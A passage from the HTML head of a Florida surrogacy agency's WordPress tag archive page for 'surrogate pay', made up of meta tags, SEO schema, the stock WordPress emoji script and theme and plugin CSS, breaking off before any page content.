

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/tag/surrogate-pay
body_size: 116235
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>surrogate pay Archives - Florida Surrogate Agency</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>surrogate pay Archives - Florida Surrogate Agency</title>
	<link rel="canonical" href="https://floridasurrogateagency.com/tag/surrogate-pay" />
	<link rel="next" href="https://floridasurrogateagency.com/tag/surrogate-pay/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="surrogate pay Archives - Florida Surrogate Agency" />
	<meta property="og:url" content="https://floridasurrogateagency.com/tag/surrogate-pay" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floridasurrogateagency.com/tag/surrogate-pay","url":"https://floridasurrogateagency.com/tag/surrogate-pay","name":"surrogate pay Archives - Florida Surrogate Agency","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"breadcrumb":{"@id":"https://floridasurrogateagency.com/tag/surrogate-pay#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/tag/surrogate-pay#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"surrogate pay"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; surrogate pay Tag Feed" href="https://floridasurrogateagency.com/tag/surrogate-pay/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=67521b9df03a3bf68465a93eac61ec5e' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/tags/75" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
